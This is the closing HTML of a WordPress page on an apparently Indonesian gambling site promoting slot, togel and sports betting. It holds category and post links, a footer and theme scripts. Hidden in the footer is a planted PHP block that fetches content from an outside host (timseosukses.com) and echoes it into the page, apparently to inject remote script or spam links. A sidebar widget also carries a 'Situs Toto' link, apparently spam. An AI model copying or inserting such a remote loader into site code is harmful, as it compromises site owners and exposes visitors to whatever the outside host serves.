</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot"> RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-online-terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/" title="Permalink to: Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang"> Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Situs-Slot-Gacor-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/fitur-free-spin-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/fitur-free-spin-wolf-gold/" title="Permalink to: Fitur Free Spin Wolf Gold: Panduan Lengkap Menuju Kemenangan Besar"> Fitur Free Spin Wolf Gold: Panduan Lengkap Menuju Kemenangan Besar</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Slot-Jackpot-Terbesar-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/trik-menang-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/trik-menang-wolf-gold/" title="Permalink to: Trik Menang Wolf Gold: Strategi Efektif Mendapatkan Kemenangan Besar"> Trik Menang Wolf Gold: Strategi Efektif Mendapatkan Kemenangan Besar</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 28/124 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: mauricecarlin.com @ 2026-01-19 00:22:38 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 18 Jan 2026 17:22:38 GMT -->
